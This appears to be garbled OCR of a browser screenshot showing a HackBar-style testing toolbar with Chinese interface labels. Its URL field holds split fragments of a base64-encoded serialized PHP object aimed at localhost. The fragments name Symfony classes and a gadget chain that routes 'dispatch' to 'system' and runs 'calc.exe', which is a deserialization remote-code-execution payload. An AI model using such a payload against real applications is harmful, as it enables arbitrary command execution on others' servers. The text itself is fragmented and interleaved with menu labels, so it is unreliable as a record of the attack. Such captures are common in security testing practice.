 127.0.0.1/?ser=TzozNzoiU3ltZm9
127.0.0.1/?ser=TzozNzoiU3ltZm9ueVxDb21wb25lbnRcTWltZVxQYXJ0X
110%
JS
8
百度
Google
GitHub
Twitter
移动设备上的书签
ok
计算器
时间
0
秒
0
天
查看器
无障碍环境
控制台
调试器
网络
样式编辑器
性能
内存
存储
Hack
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
CE
Load URL
VhZGVycyI7TjtzOjExOiIAKgBfaGVhZGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fXM
GluZ1xQZW
Split URL
5kaW5nQnJvYWRjYXN0IjoyOntzOjU6ImV2ZW50IjtzOjg6ImNhbGMuZXhlIjtzOjY6ImV2ZW50cyI7Tzox
RlcnMiO2E6
MDp7fXM6MTM6IgAqAGZvcm1hdHRlcnMiO1I6MjtzOjk6ImZvcm1hdHRlciI7czo4OiJkaXNwYXRjaCI7f
Execute
7
8
9
Post data
Referer
User Agent
Cookies
Clear All
4
5
6
1
2
3